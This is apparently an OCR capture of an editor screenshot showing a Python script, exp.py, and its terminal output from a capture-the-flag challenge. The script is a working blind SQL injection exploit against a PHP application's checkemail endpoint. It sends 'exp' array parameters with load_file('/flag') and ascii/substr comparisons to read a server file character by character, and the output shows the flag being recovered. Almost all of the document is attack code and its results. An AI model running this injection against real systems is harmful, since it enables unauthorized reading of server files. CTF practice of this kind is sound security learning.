 exp.py ×
C: > Users > 22391 > Desktop > exp.py > i
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5
6 url = "http://127.0.0.1/index.php?m=public&a=checkemail"
7
8 flag = ''
9 for i in range(50):
10 for j in range(30,129):
11 data = {"param[0]": "exp",
12 "param[1]": "and if(ascii(substr((load_file('/flag')),{},1))={},1,0)".format(i,j),
13 "name": "useremail"}
14 r = requests.post(url=url, data=data)
15 if '"status":"n"' in r.text:
16 flag += chr(j)
17 print(flag)
18 break
问题 输出 终端 调试控制台 Python
flag{1c166aba-9d1a-43b4-a2f2
flag{1c166aba-9d1a-43b4-a2f2-
flag{1c166aba-9d1a-43b4-a2f2-e
flag{1c166aba-9d1a-43b4-a2f2-e4
flag{1c166aba-9d1a-43b4-a2f2-e40
flag{1c166aba-9d1a-43b4-a2f2-e40e
flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
over
PS C:\Users\22391>